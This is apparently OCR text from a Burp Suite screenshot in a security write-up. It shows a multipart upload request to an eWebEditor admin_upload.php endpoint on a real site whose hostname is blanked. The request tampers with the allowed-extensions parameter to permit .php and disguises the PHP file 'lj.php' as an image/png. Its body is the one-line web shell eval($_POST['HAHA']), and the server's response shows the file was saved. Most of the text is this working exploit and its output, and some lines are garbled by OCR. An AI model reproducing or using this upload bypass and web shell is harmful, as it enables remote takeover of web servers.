 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options HaE
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://www. .com
Request
Pretty Raw Hex \n
http://www. .com/Stuff/ewebeditor/dialog/admin_upload.php?path=imglink&sAllowEx
t=.gif.jpg.png.swf php
13 Cookie: PHPSESSID=n6t4sr0d24befed2bjqjh4qb60; pic_class=0; pic_docid=873; pic_fname=
153f7d9141bbfa32dde5fc6e383313a0
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------392073938614973077212791424​89
17 Content-Disposition: form-data; name="myfilename"
18
19
20 -----------------------------39207393861497307721279142489
21 Content-Disposition: form-data; name="path"
22
23 imglink
24 -----------------------------39207393861497307721279142489
25 Content-Disposition: form-data; name="doWhat"
26
27
28 -----------------------------39207393861497307721279142489
29 Content-Disposition: form-data; name="sAllowExt"
30
31 .gif.jpg.png.swf.php
32 -----------------------------39207393861497307721279142489
33 Content-Disposition: form-data; name="MAX_FILE_SIZE"
34
35 20000000
36 -----------------------------39207393861497307721279142489
37 Content-Disposition: form-data; name="myFile"; filename="lj.php "
38 Content-Type: image/png
39
40 <?php
41 eval($_POST["HAHA"]);
42
43 -----------------------------39207393861497307721279142489
44 Content-Disposition: form-data; name="Submit"
45
Search...
0 matches
Response
Pretty Raw Hex Render \n
29 document.all.i_preview.src = s;
30 }
else{
31 if (ext=="php" || ext=="asp" || ext=="jsp" || ext=="bat" || ext=="aspx") wi
32 //window.resizeTo(450,320);
33 document.all.t_preview.style.display = "none";
34 }
35 document.all.Submit.disabled="";
36 }
37
38 function MyUploadSaved()
39 {
40 var UpFile="/upload/imglink/ .php "
41 if (UpFile != '') {
42 var myFileName="lj.php ";
43 opener.document.all.upFile.value=UpFile;
44 window.close();
45 }
46 }
47 </script>
48 </head>
49 <body onload="MyUploadSaved()">
50 <form name="myform" method="post" action="admin_upload.php" id="myform" enctype="
51 <input type='hidden' name='myfilename' value=''>
52 <input type='hidden' name='path' value=''>
53 <input type='hidden' name='doWhat' value="">
54 <input type='hidden' name='sAllowExt' value=''>
55 <input type='hidden' name='MAX_FILE_SIZE' value='20000000'>
56 <table width="350" align="center" cellspacing="0" cellpadding="0">
57 <tr>
58 <td class="mframe-t-left">
</td>
59 <td class="mframe-t-mid">
60 <span class="mframe-t-text">文件上传</span>
61 </td>
62 <td class="mframe-t-right">
Search...
0 matches
INSPECTOR
先知社区
Done
2,992 bytes | 91 millis